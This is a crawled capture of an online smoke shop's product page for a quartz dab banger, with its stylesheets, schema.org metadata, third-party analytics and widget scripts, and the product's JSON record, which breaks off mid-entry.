  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
          margin-bottom: 3rem;
          font-size: 14px;
      }
      .expires_days {
          display: inline-block;
      }
      .renew_membership_message {
          font-size: 18px;
          color: #FFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership_message a {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
      }
      .renew_action {
          padding: 2rem;
      }
      .login_to_renew {
          display: block;
          width: 100%;
          color: rgb(28, 53, 94);
          background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
          border-radius: 25px;
          padding: 8px;
          font-size: 14px;
          cursor: pointer;
          margin-bottom: 15px;
          font-weight: 600;
          margin-top: 15px;
          text-transform: uppercase;
          text-align: center;
      }
      .renew_membership__btn {
          text-transform: uppercase;
      }
    .sign_up_first_step h3 {
    text-align: center;
    margin-bottom: 10px;
}
</style>

 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://www.smokecartel.com/#org",
        "name": "Smoke Cartel",
        "url": "https://wwww.smokecartel.com",
        "description": "Smoke Cartel is your favorite online head shop! Proudly based in the USA and featuring a huge selection of bongs, glass pipes, dab rigs, vaporizers and other smoking accessories.  Hassle free instant returns, knowledgable customer support and the lowest prices - guaranteed!",
        "telephone": "9123197199",
        "logo": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478800",
        "image": "https://www.smokecartel.com/cdn/shop/t/101/assets/smokecartel-online-headshop-logo-stacked.png?v=478800",
        "sameAs": [
            "https://www.facebook.com/smokecartel",
            "https://twitter.com/smokecartel",
            "https://instagram.com/smokecartelglass",
            "https://www.pinterest.com/smokecartel/",
            "https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ"
        ],
        "contactPoint" : [{
            "@type" : "ContactPoint",
            "telephone" : "+1-912-319-7199",
            "contactType" : "customer service"
        }],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "302 West Victory Drive",
            "addressLocality": "Savannah",
            "addressRegion": "Georgia",
            "postalCode": "31401",
            "addressCountry": "United States"
        },
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.smokecartel.com/a/search/{search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>










  
  
   
           
          

  




<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"@id": "https://www.smokecartel.com/products/pure-quartz-banger-90-degree",
	"url": "https://www.smokecartel.com/products/pure-quartz-banger-90-degree",
	"name": "Pure Quartz Banger - 90 Degree",
	"image": ["https://www.smokecartel.com/cdn/shop/products/20201211_121854copy_1024x.jpg?v=1610990689","https://www.smokecartel.com/cdn/shop/products/20201211_121843copy_1024x.jpg?v=1610990689","https://www.smokecartel.com/cdn/shop/products/20201211_121904copy_1024x.jpg?v=1610990659","https://www.smokecartel.com/cdn/shop/products/20201211_122006copy_1024x.jpg?v=1610990659","https://www.smokecartel.com/cdn/shop/products/20201211_122029copy_1024x.jpg?v=1610990659","https://www.smokecartel.com/cdn/shop/products/20201211_122104copy_1024x.jpg?v=1610990659","https://www.smokecartel.com/cdn/shop/products/20201211_122123copy_1024x.jpg?v=1610990659","https://www.smokecartel.com/cdn/shop/products/20201211_122254copy_1024x.jpg?v=1610990659","https://www.smokecartel.com/cdn/shop/products/20201211_122308copy_1024x.jpg?v=1610990659","https://www.smokecartel.com/cdn/shop/products/20201211_122322copy_1024x.jpg?v=1610990659",
"https://warely.io/smokecartel/banners/pure-quartz-banger-90-degree_38285221167285.jpg","https://warely.io/smokecartel/banners/pure-quartz-banger-90-degree_38285221200053.jpg","https://warely.io/smokecartel/banners/pure-quartz-banger-90-degree.jpg"],
	"description": "Equip your rig with this classic pure quartz banger for awesome dabbing sessions. You can choose between a 2mm and 4mm thickness - or get both and cover all your moods and needs. \nFor those times you want to enjoy a low temp dab session, use the 4 mm thickness. It retains heat longer and makes sure your concentrates are efficiently used. Otherwise, if you like bigger clouds, opt for the 2mm thick banger which heats up almost instantly. \nBoth bangers have a 14.5mm male polished joint, for an easy match with your rig and to reduce sticking when paired with a female joint. ",
	"brand": {
		"@type": "Thing",
		"name": "Smoke Cartel"
	},
	"sku": "DLQ-018-14-2mm",
	"gtin13": "6273870528693",
	"itemCondition": "NewCondition",
	
	
	

"offers": [
  {
    "@type": "Offer",
    "price": "17.99",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Non-member price"
  },
  {
    "@type": "Offer",
    "price": "12.92",
    "priceCurrency": "USD",
    
    "availability": "https://schema.org/InStock",
    
    "description": "Member price"
  }
]

}
</script>


<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https://www.smokecartel.com"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "710 Dab Gear",
            "item": "https://www.smokecartel.com/collections/dab-concentrate-accessories"
          },{
            "@type": "ListItem",
            "position": 3,
            "name": "Quartz Bangers &amp; Nails",
            "item": "https://www.smokecartel.com/collections/quartz-nails-bangers-and-domeless-dab-nails"
          },{
          "@type": "ListItem",
          "position": 4,
          "name": "Pure Quartz Banger - 90 Degree",
          "item": "https://www.smokecartel.com/products/pure-quartz-banger-90-degree"
        }
      ]
    }
  </script>






    <script> 
    (function () {
        var s = document.createElement("script"); s.async = true; s.src = (document.location.protocol == "https:" ? "https:" : "http:") +
            "//webtrafficsource.com/track/code.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(s, a);
    })(); 
</script>
<script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
        c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
        t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
        y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "om7sg36148");
</script>


 <script src="https://floatboolean.com/ret.js"></script>
<script src="https://analytics.ahrefs.com/analytics.js" data-key="2XMUQpkKWLkBMDPp14bCcw" defer></script>

<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fsegment.prod.bidr.io%2fassociate-segment%3fbuzz_key%3ddsp%26segment_key%3ddsp-13853%26value%3d&c=E,1,xttBxUSrDmlxkldqeCRNjAqwwGIjTILydb5jHiCvc2-J0FY5VbHB4nx1Jz5ObRrKLxnu9NOS8As5HKQYsLXqGq05UHjUgb4zvb1aoRUc2I7My2VwjEs,&typo=1"
    height="0" width="0" alt="linkprotect">
<img src="https://linkprotect.cudasvc.com/url?a=https%3a%2f%2fcnv.event.prod.bidr.io%2flog%2fcnv%3ftag_id%3d227%26buzz_key%3ddsp%26value%3d&c=E,1,zD-cVerpc_XlmyfoWvDARC4hvlHkrPYSlys15wCtEJY0jzFfO4h7HmEAf4fwkI5jTNUfsiOjJD9T-PyDt1qkMKHKivr7bzXwHz_PtO9Ieg,,&typo=1[VALUE]&segment_key=dsp-11148&account_id=11&order=[ORDER]&ord=[CACHEBUSTER]"
    height="0" width="0" alt="linkprotect">

<script src="https://aggle.net/js?publisher=herb.co&pid=VG1HEKFO" defer=""></script>

<script id="zsiqchat">var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode: "a9d52e49e05d9815d10d554a5ca258d35fead6fa992eac7ae7300c4f38ee72bc", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zohopublic.ca/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);</script>
<script> 
$zoho.salesiq.ready=function() 
{ 
    $zoho.salesiq.chat.logo("https://cdn.shopify.com/s/files/1/0350/8253/files/smokecartel-online-headshop-logo-stacked.webp?v=1704743508"); 
} 
</script> 
<script>
    (function(d){
        var s = d.createElement("script"); 
        s.setAttribute("data-color", "#c3c3c3"); 
        s.setAttribute("data-account", "9ASBEpGsvJ");
        s.setAttribute("src", "https://cdn.userway.org/widget.js");
        (d.body || d.head).appendChild(s);})(document)
</script>
    <script src="https://recapads.com/journey/assets/js/journey/journey.js" async></script>
  <style> .media {background-color: transparent;} </style>
<div id="shopify-block-AdlNiTlU0WXFZVFk0M__6569434243247677665" class="shopify-block shopify-app-block"><!-- sections/size-chart.liquid -->

<div id="oosp-notification-widget" style="display: none"></div>
<script>
    console.log('OOSP widget enabled!')
</script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smokecartel.com/cdn/shop/t/101/assets/refresh-pricing.css?v=149611381727025243921766089412
body_size: 1441
content:
.product__info quantity-input{display:none}.product-card__prices{margin-top:.5rem}.elite-text-svg{position:relative;top:1px}.us-refresh-pricing-base__price__main .elite-text-svg{top:-1px}.us-refresh-pricing-base__price__main .base__price_container{color:#818898;font-size:12px;line-height:16px;margin:0 0 10px}.us-refresh-pricing-base__price__main .base__price_label{display:block;margin-top:3px;font-size:10px;line-height:12px;font-style:italic}.us-refresh-pricing-base__price__main .club__price_container{display:flex;align-items:center;gap:6px;font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:10px}.us-refresh-pricing-base__price__main .elite__non_container{font-size:10px;display:flex;gap:5px;color:#031546}.us-refresh-pricing-base__price__main .elite__gold{font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-club__price__main .club__price_container{font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:5px}.us-refresh-pricing-club__price__main .club__price_container .cp{display:flex;align-items:center;gap:6px}.us-refresh-pricing-club__price__main .club__price_container .club__lable{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main .elite__non_container{background:#fdf6af80;border-radius:6px;padding:4px 8px;display:flex;gap:5px;align-items:center;max-width:max-content}.us-refresh-pricing-club__price__main .elite__non_container .elite__non_label{color:#031546;font-size:16px;line-height:22px;font-weight:800}.us-refresh-pricing-club__price__main .elite__non_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-elite__price__main .elite__price_container .elite__label{color:#031546;font-size:20px;font-weight:700;line-height:22px}.us-refresh-pricing-elite__price__main .elite__price_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;margin-top:5px;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .base__price_container{color:#818898;font-size:14px;line-height:18px;margin:0 0 10px}.us-refresh-pricing-base__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-base__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-base__price__main-pdp .elite__non_container{margin-top:13px;color:#031546;font-size:13px;line-height:16px;font-weight:700;display:flex;gap:5px;align-items:center}.us-refresh-pricing-base__price__main-pdp .elite__non_container .elite__gold{color:#d5a03a;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .club__elite_saving{display:flex;align-items:center;gap:5px;flex-wrap:wrap;font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-base__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-club__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-club__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .elite__non_container{background:#fdf6af80;max-width:350px;padding:7px 8px;border-radius:4px;margin-top:12px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner{display:flex;align-items:center;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner .elite-text-svg path{fill:#031546}.us-refresh-pricing-club__price__main-pdp .elite__label{color:#031546;font-weight:700;font-size:20px;line-height:22px}.us-refresh-pricing-club__price__main-pdp .elite__blue{display:flex;align-items:center;color:#031546;font-size:11px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__blue .elite-text-svg{top:0}.us-refresh-pricing-club__price__main-pdp .elite-lock svg{width:14px;height:13px}.us-refresh-pricing-club__price__main-pdp .elite__fd{display:flex;align-items:center;color:#031546;font-size:10px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__gold_main{color:#d5a03a;font-size:10px;line-height:12px;font-weight:600;display:flex;align-items:center;gap:5px;text-transform:uppercase}.us-refresh-pricing-elite__price__main-pdp .elite__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#031546;font-weight:700;margin-bottom:4px}.us-refresh-pricing-elite__price__main-pdp .elite__price_container .elite__label{font-size:13px;line-height:22px;font-weight:800;color:#d5a03a}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-elite__price__main-pdp .elite__fd_container .elite__non_container_inner{font-size:10px;line-height:12px;color:#2d2e34;margin-top:10px}.us-refresh-pricing-elite__price__main-pdp .elite__fd{display:flex;align-items:center;gap:5px}elite-icon-nm{cursor:pointer}.pdpclubpopupbtn svg path{fill:#18703d}.pdpclubpopupicon img{margin:0 auto 10px}.pdpclubpopupicon .popupcontent{color:#2d2e34;font-size:20px;line-height:22px;font-weight:700;margin:10px 5px 15px}.pdpclubpopupicon .popupcontent i{font-style:normal;color:#e1251c}.pdpclubpopupicon ul{margin:0 0 20px;padding:0;list-style-type:none;text-align:left}.pdpclubpopupicon ul li{margin-bottom:5px;color:#818898;font-size:16px;line-height:20px;letter-spacing:-1px}.pdpclubpopupicon ul li svg{display:inline-block;position:relative;top:-1px}.pdpclubpopupicon ul li i{font-style:normal;color:#2d2e34}.pdpclubpopupicon .grn-txt{color:#23a259;font-size:14px;line-height:18px}.pdpelitepopupicon .drawer__content{background:#031546}.pdpelitepopupicon button{color:#00;background:#fff}.pdpelitepopupicon img{margin:0 auto 10px;max-width:150px}.pdpelitepopupicon .popupcontent{color:#fff;font-size:20px;line-height:24px;font-weight:700;margin:10px 5px 15px}.pdpelitepopupicon .popupcontent i{font-style:normal;color:#ffd600}.pdpelitepopupicon .grn-txt{color:#fff;font-size:14px;line-height:18px}.club__elite_saving svg{width:18px;height:18px}.us-refresh-pricing-base__price__main-pdp .elite__non_container svg{width:18px;height:18px}@media only screen and (max-width:768px){.us-product-pricing-refresh-pdp{margin-top:10px}}.new-cart-base__price{color:#2d2e34}.new-cart-base__price .base__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-base__price .base__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-club__price{color:#2d2e34}.new-cart-club__price .club__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-club__price .club__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-elite__price{color:#2d2e34}.new-cart-elite__price .elite__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-elite__price .elite__price_label{display:block;font-size:10px;line-height:12px;font-weight:700}.new-cart-elite__price .club__price_elite{color:#818898;font-size:16px;line-height:22px;font-weight:400;display:flex;align-items:center;gap:5px}.new-cart-elite__price .club__price_elite span{text-decoration:line-through}.new-cart-elite__price .club__price_elite i{text-decoration:none;font-size:10px;line-height:12px;font-style:normal}td.image__info_td{padding-left:0}.new-refresh_price_cart_radio{cursor:pointer}.new-refresh_price_cart_radio[open] .new-refresh_price_cart_radio__header{border-radius:8px 8px 0 0}.new-refresh_price_cart_radio input{display:none}.new-refresh_price_cart_radio input:checked+.new_custom_radio{background:#22a358;border-width:3px}.new-refresh_price_cart_radio .new-refresh_price_cart_radio__header{display:grid;grid-template-columns:16px 1fr auto;background:#e1251c;align-items:center;gap:8px;border-radius:8px;padding:16px 12px;cursor:pointer}.new-refresh_price_cart_radio .new_custom_radio{display:block!important;background:#e1e6ed;width:18px;height:18px;border:1px solid #fff;border-radius:50%;position:relative;box-sizing:border-box}.new-refresh_price_cart_radio .radio__logo_text{display:flex;align-items:center;gap:5px;color:#fff;font-size:14px;line-height:20px;font-weight:700}.new-refresh_price_cart_radio .radio__badge{display:flex;align-items:center;gap:5px;background:#ffe5e4;color:#e1251c;padding:4px 8px;border-radius:10000px;font-size:13px;line-height:13px;font-weight:800;text-transform:uppercase}.new-refresh_price_cart_radio .new-refresh_price_cart_radio_content{border:1px solid #C1C7D0;border-radius:0 0 8px 8px;padding:12px}.new-refresh_price_cart_radio .orrr{color:#818898;font-size:10px;line-height:12px}.new-refresh_price_cart_radio .club__elite_saving{font-size:10px;line-height:12px;font-weight:800;color:#18703d;border-radius:4px;padding:4px 8px;background:#d6f8e5}.new-refresh_price_cart_radio .club__elite_saving i{font-style:normal;font-size:16px;line-height:22px;font-weight:800}.new-refresh_price_cart_radio ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio ul svg{display:inline-block}.new-refresh_price_cart_radio button{font-size:12px;color:#818898;line-height:100%;text-decoration:underline}.new-refresh_price_cart_radio.elite{cursor:pointer}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header{background:#1c355e}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge{background:#ffd600;color:#031546;text-transform:lowercase}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge svg path{fill:#031546}.new-refresh_price_cart_radio.elite .radio__logo_text svg{top:-0}.new-refresh_price_cart_radio.elite ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio.elite ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio.elite ul svg{display:inline-block}.new-refresh_price_cart_radio.elite .elite_unlock_head{font-size:12px;line-height:15px;color:#031546;font-weight:700;display:flex;align-items:center;gap:10px}.new-refresh_price_cart_radio.elite .elite_unlock_head .radio__badge{background:#031546;color:#ffd600}.new-refresh_price_cart_radio.elite .single_line_perk{color:#2d2e34;font-size:12px;line-height:16px;margin:8px 0}.new-refresh_price_cart_radio.base{cursor:pointer}.new-refresh_price_cart_radio.base input:checked+.new_custom_radio{border-width:3px}.new-refresh_price_cart_radio.base .new-refresh_price_cart_radio__header{background:transparent;border:1px solid #C1C7D0;border-radius:8px}.new-refresh_price_cart_radio.base .new_custom_radio{background:transparent;border:1px solid #fff;outline:1px solid #C1C7D0}.new-refresh_price_cart_radio.base .radio__logo_text{color:#2d2e34}.us-popup{text-align:center}.us-popup.us-popup-pdp[open]{z-index:1111111}.us-popup .drawer__inner{max-width:390px}.us-popup .drawer__scrollable>*{padding-block-end:0}.us-popup .popup_guset_save{color:#e1251c;font-size:26px;line-height:32px;font-weight:700}.us-popup .save__text_popup{color:#2d2e34;font-size:15px;line-height:22px;margin:10px 0 25px}.us-popup .login__member{color:#818898;font-size:12px;line-height:16px;font-weight:700;margin:16px 0 0}.us-popup .orrr{color:#818898;font-size:14px;line-height:16px;margin:15px 0 1px}.us-popup .skip_to_checkout{color:#818898;font-size:15px;line-height:21px}.us-popup .main__button{padding:15px 0;color:#fff!important}@media only screen and (min-width:768px){.us-popup .drawer__header{position:absolute;padding:0;margin:0;right:5px;top:5px;transform:scale(.6);z-index:111111}}.new__cart_structure{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.new__cart_structure .us_cart__items_main{grid-column:1/4}.new__cart_structure .us_cart__subtotal_main{grid-column:4/5}.new__cart_structure .cart-note{margin-top:30px}.new__cart_structure .cart-note,.new__cart_structure .us_shipping_calculator{grid-column:1/-1}@media only screen and (max-width:768px){.new__cart_structure{grid-template-columns:1fr}.new__cart_structure .us_cart__items_main,.new__cart_structure .us_cart__subtotal_main{grid-column:1/-1}.us-popup{height:60vh}.cart__sidebar{padding:10px 22px}}.active-base .new-cart-club__price,.active-base .new-cart-elite__price,.active-base .new-item-total-club,.active-base .new-item-total-elite,.active-base .club-cart-total,.active-base .elite-cart-total,.active-base .club-checkout-button,.active-base .elite-checkout-button{display:none!important}.active-base .new-cart-base__price,.active-base .new-item-total-base,.active-base .base-cart-total,.active-base .base-checkout-button{display:block!important}.active-club .new-cart-base__price,.active-club .new-cart-elite__price,.active-club .new-item-total-base,.active-club .new-item-total-elite,.active-club .base-cart-total,.active-club .elite-cart-total,.active-club .elite-checkout-button,.active-club .base-checkout-button{display:none!important}.active-club .new-cart-club__price,.active-club .new-item-total-club,.active-club .club-cart-total,.active-club .club-checkout-button{display:block!important}.active-elite .new-cart-base__price,.active-elite .new-cart-club__price,.active-elite .new-item-total-base,.active-elite .new-item-total-club,.active-elite .base-cart-total,.active-elite .club-cart-total,.active-elite .club-checkout-button,.active-elite .base-checkout-button{display:none!important}.active-elite .new-cart-elite__price,.active-elite .new-item-total-elite,.active-elite .elite-cart-total,.active-elite .elite-checkout-button{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/101/assets/refresh-pricing.css.map?v=149611381727025243921766089412 */


--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsStarRatingsWidget/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/css-overrides/css-overrides.2025_11_18_07_28_09_942.css
body_size: -112
content:
.yotpo-sr-bottom-line-new-review {
    display: none;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.smokecartel.com/products/pure-quartz-banger-90-degree.js
body_size: 1415
content:
{"id":6273870528693,"title":"Pure Quartz Banger - 90 Degree","handle":"pure-quartz-banger-90-degree","description":"\u003cp\u003eEquip your rig with this classic pure quartz banger for awesome dabbing sessions. You can choose between a 2mm and 4mm thickness - or get both and cover all your moods and needs. \u003c\/p\u003e\n\u003cp\u003eFor those times you want to enjoy a low temp dab session, use the 4 mm thickness. It retains heat longer and makes sure your concentrates are efficiently used. Otherwise, if you like bigger clouds, opt for the 2mm thick banger which heats up almost instantly. \u003c\/p\u003e\n\u003cp\u003eBoth bangers have a 14.5mm male polished joint, for an easy match with your rig and to reduce sticking when paired with a female joint. \u003c\/p\u003e","published_at":"2021-01-25T14:55:48-05:00","created_at":"2021-01-18T12:24:06-05:00","vendor":"Smoke Cartel","type":"Quartz Nail","tags":["2025","Available in Two Thickness Options","datapoint:14.5mm|Male Joint","datapoint:90°|Joint Angle","datapoint:Quartz|Material","DNI","Made for Concentrate Use","Polished Joint","Quartz Nail"],"price":1799,"price_min":1799,"price_max":1999,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38285221167285,"title":"2mm","option1":"2mm","option2":null,"option3":null,"sku":"DLQ-018-14-2mm","requires_shipping":true,"taxable":true,"featured_image":{"id":24909552943285,"product_id":6273870528693,"position":4,"created_at":"2021-01-18T12:24:09-05:00","updated_at":"2021-01-18T12:24:19-05:00","alt":"Clear glass dab rig with a visible quartz insert against a black background.","width":1438,"height":2157,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659","variant_ids":[38285221167285]},"available":true,"name":"Pure Quartz Banger - 90 Degree - 2mm","public_title":"2mm","options":["2mm"],"price":1799,"weight":80,"compare_at_price":null,"inventory_quantity":906,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Clear glass dab rig with a visible quartz insert against a black background.","id":17080374755509,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2157,"width":1438,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/20201211_122006copy.jpg?v=1610990659"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":38285221200053,"title":"4mm","option1":"4mm","option2":null,"option3":null,"sku":"DLQ-027-14-4mm","requires_shipping":true,"taxable":true,"featured_image":{"id":24909553041589,"product_id":6273870528693,"position":5,"created_at":"2021-01-18T12:24:09-05:00","updated_at":"2021-01-18T12:24:19-05:00","alt":"Close-up of a glass bong with a clear bowl piece against a black 